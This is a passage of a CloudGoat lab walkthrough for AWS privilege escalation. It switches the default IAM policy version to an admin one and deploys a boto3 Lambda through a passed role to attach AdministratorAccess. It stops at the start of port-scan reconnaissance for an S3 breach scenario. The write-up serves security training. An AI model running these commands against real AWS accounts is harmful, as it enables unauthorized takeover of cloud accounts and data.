
Version 1

Note: An attacker with the iam:SetDefaultPolicyVersion permission may be able to escalate privileges through existing policy versions not currently in use. If a policy that they have access to has versions that are not the default, they would be able to change the default version to any other existing version.
Version 2

Note: The above shown policy allows all actions to all resources. This basically grants the user administrative access to the AWS account.
Version 3

Note: From the above image it can be observed that policy whitelists those two (2) IP subnets.
Version 4

Note: This policy allows this action “iam:Get*” to all AWS resources but only allows for a specified time period which has expired.
Version 5

Note: This allows only the following actions: “s3:ListBucket”, “s3:GetObject” and “s3:ListAllMyBuckets”.
- Change the Policy Version from v1 —> v2 , because v2 has administrative privilege.
aws iam set-default-policy-version --policy-arn <generatedARN>/cg-raynor-policy --version-id <versionID> --profile raynor


- Confirm the Administrative Privilege by creating a S3 Bucket.
aws s3api create-bucket --bucket [bucket-name] --region us-east-1 --profile raynor

Scenario: Lambda Privesc
Command: ./cloudgoat.py create lambda_privesc
Scenario Resources
1 IAM User
2 IAM Roles
Scenario Start
- IAM User Chris

Scenario Goal
Acquire full admin privileges.
Summary

Starting as the IAM user Chris, the attacker discovers that they can assume a role that has full Lambda access and pass role permissions. The attacker can then perform privilege escalation to obtain full admin access.
Note: This scenario may require you to create some AWS resources, and because CloudGoat can only manage resources it creates, you should remove them manually before running ./cloudgoat destroy.
Exploitation Route
Walkthrough - IAM User “Chris”
- Configure the AWS Profile for chris using the following command
aws configure --profile chris


- Get the username of the current AWS profile.
aws iam get-user --profile chris
- List the attached policies of the chris user.
aws iam list-attached-user-policies --user-name [username] --profile Chris


- View the Current Policy version.
aws iam get-policy --policy-arn [arn-number] --profile chris
- Check the existing versions of the policy.
aws iam list-policy-versions --policy-arn <cg-chris-policy arn> --profile chris

- Details of the v1 version.
aws iam get-policy-version --policy-arn <cg-chris-policy arn> --version-id v1 --profile Chris

Note: It was observed that sts:AssumeRole is allowed. So an attacker would be able to change the assume role policy document of any existing role to allow them to assume that role.It will return a set of temporary security credentials that you can use to access AWS resources that you may not have access to normally.
- List the roles of chris profile.
aws iam list-roles --profile chris


Note: There are two different roles cg-debug-role-lambda_privesc_cgid2w7yniosir & cg-lambdaManager-role-lambda_privesc_cgid2w7yniosir
- Get more infomration about the roles.
aws iam list-attached-role-policies --role-name cg-debug-role-lambda_privesc_cgid2w7yniosir --profile chris

aws iam list-attached-role-policies --role-name cg-lambdaManager-role-lambda_privesc_cgid2w7yniosir --profile chris

- List more information about managed policies.

aws iam get-policy --policy-arn arn:aws:iam::aws:policy/AdministratorAccess --profile chris

aws iam get-policy --policy-arn [arn-policy-name] --profile chris
- View the current policy.
aws iam get-policy-version --policy-arn [arn-number] --version-id v1 --profile chris

Note:
- From the above image, it can be observed that iam:PassRole allowed, so basically. If there is a user with iam:PassRole, lambda:CreateFunction and lambda:InvokeFunction can escalate the permission by executing the existing IAM Role to new Lambda function that includes code to import the relevant AWS library to their programming language of choice, then using it perform actions of their choice.
- The code could then be run by invoking the function through the AWS API. This would give a user access to the privileges associated with any Lambda service role that exists in the account, which could range from no privilege escalation to full administrator access to the account.
- Check the permission of Debug role.
aws sts assume-role --role-arn <arn:generated-number> --role-session-name debug_role –profile chris

- Check the permission of Lambda Manager role.
aws sts assume-role --role-arn <arn:generated-number> --role-session-name lambda_role --profile chris

Note:
- chris is not authorized to assume the debug role, which resulted in access denied.
- with the lambda manager role chris is authorized to provide temporary credentails such as (access key ID, secret key, session token).

- Configure the AWS Profile for Lambda Manager using the following command.
aws configure --profile lambdamanager

- Manually add the SessionToken.
vi .aws/credentials
- Create a Lambda Function which will attach the Administrator Policy to the chris user.
import boto3
def lambda_handler(event, context):
	client = boto3.client('iam')
	response = client.attach_user_policy(UserName = 'chris-lambda_privesc_cgid2w7yniosir', PolicyArn='arn:aws:iam::aws:policy/AdministratorAccess')
	return response
Note: The name of the file needs to be lambda_function.py.
- Save the python file in zip format using the following command.
zip lambda_function.zip lambda_function.py
- Run the following command to attach the policy.
aws lambda create-function --function-name admin_function --runtime python3.6 --role <cg-debug-role arn> --handler lambda_function.lambda_handler --zip-file fileb://lambda_function.py.zip --profile lambdamanager

- Invoke the created Lambda Function as shown below.
aws lambda invoke --function-name admin_function out.txt --profile lambdamanager


- Confirm the new role attached to chris profile, using the following command.
aws iam list-attached-user-policies --user-name chris-<cloudgoat_id> --profile chris
Scenario: Cloud Breach S3
Command: ./cloudgoat.py create cloud_breach_s3
Scenario Resources
- 1 VPC with:
- EC2 x 1
- S3 x 1
Scenario Start
- The IP Address of an EC2 server that is running a misconfigured reverse proxy

Scenario Goal
Download the confidential files from the S3 bucket.
Summary
Starting as an anonymous outsider with no access or privileges, exploit a misconfigured reverse-proxy server to query the EC2 metadata service and acquire instance profile keys. Then, use those keys to discover, access, and exfiltrate sensitive data from an S3 bucket.
Exploitation Route

Walkthrough - Anonymous Attacker

- Start with a simple port scan on the given IP address.
nmap <ip address>

- Check the SSH Version using the following command.
nc <ip address> 22

- Tried opening the IP Address in web browser, it didn’t respond.
